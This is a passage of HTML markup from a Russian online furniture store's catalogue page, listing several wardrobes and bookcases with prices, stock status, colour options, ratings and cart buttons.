										<div class="item-stock  js-show-stores js-show-info-block  " data-id="22179" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																																																	<div class="price_matrix_block">
																						<div class="price_matrix_wrapper ">
																																				<div class="price" data-currency="RUB" data-value="9740">
										<span><span class="values_wrapper"><span class="price_value">9&nbsp;740</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span></span>
									</div>
																																		</div>
															</div>
																																													</div>
																																																																										</div>
							
															<div class="footer_button  inner_content js_offers__22179">
									<div class="sku_props">
																			</div>
																			<div class="counter_wrapp ">
																							<div class="counter_block" data-offers="N" data-item="22179">
													<span class="minus" id="bx_3966226736_22179_quant_down">-</span>
													<input type="text" class="text" id="bx_3966226736_22179_quantity" name="quantity" value="1" />
													<span class="plus" id="bx_3966226736_22179_quant_up" >+</span>
												</div>
																						<div id="bx_3966226736_22179_basket_actions" class="button_block ">
												<!--noindex-->
													<span data-value="9740" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="22179" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_22179" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="Y" data-offers="" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="22179"  style="display:none;"><i></i><span>В корзине</span></a>												<!--/noindex-->
											</div>
										</div>
																																																</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_6343" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_6343">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="11204" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="11204" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="11204" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="11204" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="6343" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="6343"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/stellazhi/13981/?oid=11204" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/9c6/9c618e40f0f6414c1006c08cb9cd9aa9.jpg" alt="ГАРУН Шкаф для книг (750х370, h2216 мм)  224" title="ГАРУН Шкаф для книг (750х370, h2216 мм)  224" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="6343" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fstellazhi%2F13981%2F%3Foid%3D11204" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/stellazhi/13981/?oid=11204" class="dark_link"><span>ГАРУН Шкаф для книг (750х370, h2216 мм)  224</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="11204" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_6343_price">
													от <span class="values_wrapper">10&nbsp;990 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="10990">
																			<span class="values_wrapper"><span class="price_value">10&nbsp;990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__6343">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_6343_sku_tree" data-site_id="s1" data-id="6343" data-offer_id="11204" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_6343_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_6343_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_2" data-showtype="li" data-onevalue="2"><i title="Цвет корпуса: Дуб сонома"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/9c6/9c618e40f0f6414c1006c08cb9cd9aa9.jpg');" data-obgi="url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png')" title="Цвет корпуса: Дуб сонома"></span></span></li><li class="item "  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/8bb/8bb10e5c149a061f99b86d8d8ec9bbe2.jpg');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="11204">
															<span class="minus" id="bx_3966226736_6343_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_6343_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_6343_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_6343_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="10990" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="11204" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_11204" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="11204"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_6343_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="6343" href="/catalog/shkafy/stellazhi/13981/?oid=11204">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_6330" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_6330">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="11139" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="11139" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="11139" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="11139" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="6330" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="6330"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/13968/?oid=11139" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/e55/e55046424b172943059401522fb441e9.jpg" alt="ГАРУН Шкаф для белья (820х490, h2216 мм)  100" title="ГАРУН Шкаф для белья (820х490, h2216 мм)  100" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="6330" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_raspashnye_dvukhdvernye%2F13968%2F%3Foid%3D11139" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/13968/?oid=11139" class="dark_link"><span>ГАРУН Шкаф для белья (820х490, h2216 мм)  100</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
										<td><div  class="star-active star-empty" title="1"></div></td>
							<td><div  class="star-active star-empty" title="2"></div></td>
							<td><div  class="star-active star-empty" title="3"></div></td>
							<td><div  class="star-active star-empty" title="4"></div></td>
							<td><div  class="star-active star-empty" title="5"></div></td>
							</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="11139" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_6330_price">
													от <span class="values_wrapper">11&nbsp;420 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="11420">
																			<span class="values_wrapper"><span class="price_value">11&nbsp;420</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__6330">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_6330_sku_tree" data-site_id="s1" data-id="6330" data-offer_id="11139" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_6330_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_6330_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_2" data-showtype="li" data-onevalue="2"><i title="Цвет корпуса: Дуб сонома"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/e55/e55046424b172943059401522fb441e9.jpg');" data-obgi="url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png')" title="Цвет корпуса: Дуб сонома"></span></span></li><li class="item "  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/67e/67e984f3c170f001481cbb10738ab2a9.jpg');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="11139">
															<span class="minus" id="bx_3966226736_6330_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_6330_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_6330_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_6330_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="11420" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="11139" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_11139" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="11139"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_6330_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="6330" href="/catalog/shkafy/shkafy_raspashnye_dvukhdvernye/13968/?oid=11139">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_6354" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_6354">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="11261" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="11261" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="11261" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="11261" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="6354" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="6354"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_uglovye/13992/?oid=11261" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/fa4/fa46523c58dfc5db4b1f905418b5feb9.jpg" alt="ГАРУН Шкаф угловой  (730х370, h2216 мм)  402" title="ГАРУН Шкаф угловой  (730х370, h2216 мм)  402" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="6354" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_uglovye%2F13992%2F%3Foid%3D11261" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_uglovye/13992/?oid=11261" class="dark_link"><span>ГАРУН Шкаф угловой  (730х370, h2216 мм)  402</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-empty" title="5"></div></td>
											</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="11261" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_6354_price">
													от <span class="values_wrapper">11&nbsp;550 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="11550">
																			<span class="values_wrapper"><span class="price_value">11&nbsp;550</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__6354">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_6354_sku_tree" data-site_id="s1" data-id="6354" data-offer_id="11261" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_6354_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_6354_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_2" data-showtype="li" data-onevalue="2"><i title="Цвет корпуса: Дуб сонома"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/fa4/fa46523c58dfc5db4b1f905418b5feb9.jpg');" data-obgi="url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png')" title="Цвет корпуса: Дуб сонома"></span></span></li><li class="item "  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/3ea/3eab10316f88803d04ca635964370d73.jpg');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="11261">
															<span class="minus" id="bx_3966226736_6354_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_6354_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_6354_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_6354_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="11550" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="11261" data-float_ratio="" data-ratio="1" data-bakset_div="bx_basket_div_11261" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="11261"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_6354_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="6354" href="/catalog/shkafy/shkafy_uglovye/13992/?oid=11261">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_5680" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_5680">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button ce_cmp_hidden">
													<span title="Отложить" class="wish_item to TYPE_1" data-item="9126" data-iblock="21" data-offers="Y" data-props=""><i></i></span>
													<span title="В отложенных" class="wish_item in added TYPE_1" style="display: none;" data-item="9126" data-iblock="21"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button ce_cmp_hidden">
													<span title="Сравнить" class="compare_item to TYPE_1" data-item="9126" data-iblock="18" ><i></i></span>
													<span title="В сравнении" class="compare_item in added TYPE_1" style="display: none;" data-item="9126" data-iblock="18"><i></i></span>
												</div>
												<div class="compare_item_button ce_cmp_visible">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="5680" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="5680"><i></i></span>
												</div>
																																								</div>
																																													<a href="/catalog/shkafy/shkafy_uglovye/11287/?oid=9126" class="thumb shine">
									
											<img class="img-responsive " src="/upload/iblock/a1c/a1c207fb06104173fc7af382e7f83a10.jpg" alt="Светлана (СП) Шкаф угловой с зеркалом" title="Светлана (СП) Шкаф угловой с зеркалом" />
																		</a>
													<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="18" data-param-id="5680" data-param-fid="" data-param-item_href="%2Fcatalog%2Fshkafy%2Fshkafy_uglovye%2F11287%2F%3Foid%3D9126" data-name="fast_view">Быстрый просмотр</div>
																												</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/catalog/shkafy/shkafy_uglovye/11287/?oid=9126" class="dark_link"><span>Светлана (СП) Шкаф угловой с зеркалом</span></a>
								</div>
																
								
																			<div class="rating">
																																		
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-empty" title="4"></div></td>
																<td><div   class="star-active star-empty" title="5"></div></td>
											</tr>
</table>
</div>																																</div>
																		<div class="sa_block" data-stores='[]'>
										<div class="item-stock  js-show-stores js-show-info-block  " data-id="9126" ><span class="icon stock stock_range_3"></span><span class="value">Есть в наличии</span></div>										<div class="article_block" >
																					</div>
									</div>

									<div class="cost prices clearfix">
																					<div class="with_matrix with_old" style="display:none;">
												<div class="price price_value_block"><span class="values_wrapper"></span></div>
																									<div class="price discount"></div>
																																					<div class="sale_block matrix" style="display:none;">
														<div class="sale_wrapper">
																															<div class="value">-<span></span>%</div>
																<div class="text">
																	<span class="title">Экономия</span>
																	<span class="values_wrapper"></span>
																</div>
																														<div class="clearfix"></div>
														</div>
													</div>
																							</div>
																							<div class="ce_cmp_visible">
																										<div class="price" id="bx_3966226736_5680_price">
													от <span class="values_wrapper">12&nbsp;800 руб.</span> 											</div>
																																	
				
															</div>
																						<div class="js_price_wrapper price">
																																																														<div class="price_matrix_wrapper ">
															<div class="price" data-currency="RUB" data-value="12800">
																			<span class="values_wrapper"><span class="price_value">12&nbsp;800</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>																	</div>
													</div>
																																																			</div>
																			</div>
																																																			<div class="view_sale_block " style="display:none;" >
												<div class="count_d_block">
													<span class="active_to hidden"></span>
													<div class="title">До конца акции</div>
													<span class="countdown values"><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span></span>
												</div>
																									<div class="quantity_block">
														<div class="title">Остаток</div>
														<div class="values">
															<span class="item">
																<span class="value">100</span>
																<span class="text">шт.</span>
															</span>
														</div>
													</div>
																							</div>
																																		</div>
							
															<div class="footer_button has_offer_prop inner_content js_offers__5680">
									<div class="sku_props">
																																	<div class="bx_catalog_item_scu wrapper_sku" id="bx_3966226736_5680_sku_tree" data-site_id="s1" data-id="5680" data-offer_id="9126" data-propertyid="199" data-offer_iblockid="21">
																										
															<div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_5680_prop_272_cont" data-display_type="LI" data-id="272"><span class="show_class bx_item_section_name"><span>Цвет корпуса</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_5680_prop_272_list" class="list_values_wrapper"><li class="item active"  data-treevalue="272_2" data-showtype="li" data-onevalue="2"><i title="Цвет корпуса: Дуб сонома"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/a1c/a1c207fb06104173fc7af382e7f83a10.jpg');" data-obgi="url('/upload/uf/a69/a69a63857b4a978be8df749a6627fa14.png')" title="Цвет корпуса: Дуб сонома"></span></span></li><li class="item "  data-treevalue="272_4" data-showtype="li" data-onevalue="4"><i title="Цвет корпуса: Венге"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/f14/f14f8292e83a24e435a68ab3b0d16afc.jpg');" data-obgi="url('/upload/uf/6b2/6b2e97ae0b0b4677c1c53fdff81ce925.jpg')" title="Цвет корпуса: Венге"></span></span></li></ul></div></div></div></div><div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_5680_prop_274_cont" data-display_type="LI" data-id="274"><span class="show_class bx_item_section_name"><span>Цвет фасада</span></span><div class="bx_scu_scroller_container"><div class="bx_scu"><ul id="bx_3966226736_5680_prop_274_list" class="list_values_wrapper"><li class="item missing" style="display: none" data-treevalue="274_62" data-showtype="li" data-onevalue="62"><i title="Цвет фасада: Дуб молочный"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/f14/f14f8292e83a24e435a68ab3b0d16afc.jpg');" data-obgi="url('/upload/uf/d3c/d3c07429185822bf0793c9fb232153f8.jpg')" title="Цвет фасада: Дуб молочный"></span></span></li><li class="item active"  data-treevalue="274_3" data-showtype="li" data-onevalue="3"><i title="Цвет фасада: Белый"></i><span class="cnt1"><span class="cnt_item pp" style="background-image:url('/upload/iblock/a1c/a1c207fb06104173fc7af382e7f83a10.jpg');" data-obgi="url('/upload/uf/965/965f34d256b3b5be4069ea8d2b6dfede.png')" title="Цвет фасада: Белый"></span></span></li></ul></div></div></div></div>												</div>
																																										</div>
																														<div class="offer_buy_block">
																								<div class="counter_wrapp">
																											<div class="counter_block" data-item="9126">
															<span class="minus" id="bx_3966226736_5680_quant_down">-</span>
															<input type="text" class="text" id="bx_3966226736_5680_quantity" name="quantity" value="1" />
															<span class="plus" id="bx_3966226736_5680_quant_up" >+</span>
														</div>
																										<div id="bx_3966226736_5680_basket_actions" class="button_block ">
														<!--noindex-->
															<span data-value="12800" data-currency="RUB" class="small to-cart btn btn-default transition_bg animate-load" data-item="9126" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_9126" data-props="" data-part_props="Y" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="18"  data-quantity="1"><i></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="small in-cart btn btn-default transition_bg" data-item="9126"  style="display:none;"><i></i><span>В корзине</span></a>														<!--/noindex-->
													</div>
												</div>
											</div>
																															<div class="counter_wrapp ce_cmp_visible">
											<div id="bx_3966226736_5680_basket_actions" class="button_block wide">
												<a class="btn btn-default basket read_more" rel="nofollow" data-item="5680" href="/catalog/shkafy/shkafy_uglovye/11287/?oid=9126">Подробнее</a>
											</div>
										</div>
																	</div>
													</div>
					</div>
				</div>
			</div>
					<div class="item_block col-3 col-md-4 col-sm-6 col-xs-6">
				<div class="catalog_item_wrapp item ">
					<div class="basket_props_block" id="bx_basket_div_32680" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_3966226736_32680">
						<div>
							<div class="image_wrapper_block">
								<div class="stickers">
																																			</div>
																	<div class="like_icons">
																																	<div class="wish_item_button" >
													<span title="Отложить" class="wish_item to" data-item="32680" data-iblock="18"><i></i></span>
													<span title="В отложенных" class="wish_item in added" style="display: none;" data-item="32680" data-iblock="18"><i></i></span>
												</div>
																															
																																	<div class="compare_item_button">
													<span title="Сравнить" class="compare_item to" data-iblock="18" data-item="32680" ><i></i></span>
													<span title="В сравнении" class="compare_item in added" style="display: none;" data-iblock="18" data-item="32680"><i></i></span>
												</div>
																																								</div>
